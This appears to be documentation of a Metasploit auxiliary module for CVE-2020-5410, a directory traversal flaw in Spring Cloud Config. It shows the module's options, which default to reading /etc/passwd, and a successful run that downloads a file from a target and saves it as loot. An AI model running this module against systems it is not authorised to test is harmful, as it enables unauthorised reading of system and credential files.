 msf5 auxiliary(scanner/http/springcloud_directory_traversal) > info
Name: Directory Traversal in Spring Cloud Config Server
Module: auxiliary/scanner/http/springcloud_directory_traversal
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2020-06-01
Provided by:
Fei Lu
bfpiaoran <bfpiaoran@qq.com>
Dhiraj Mishra
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 11 yes Depth for Path Traversal
FILEPATH /etc/passwd yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8888 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to Spring Cloud Config installation
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Description:
This module exploits an unauthenticated directory traversal
vulnerability which exists in Spring Cloud Config versions 2.2.x
prior to 2.2.3 and 2.1.x prior to 2.1.9, and older unsupported
versions. Spring Cloud Config listens by default on port 8888.
References:
https://cvedetails.com/cve/CVE-2020-5410/
https://tanzu.vmware.com/security/cve-2020-5410
https://xz.aliyun.com/t/7877
msf5 auxiliary(scanner/http/springcloud_directory_traversal) > run
[+] :8888 - Downloaded 12073 bytes
[+] File saved in: /Users/Dhiraj/.msf4/loot/20200702101901_default_ _springcloud.trav_441018.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed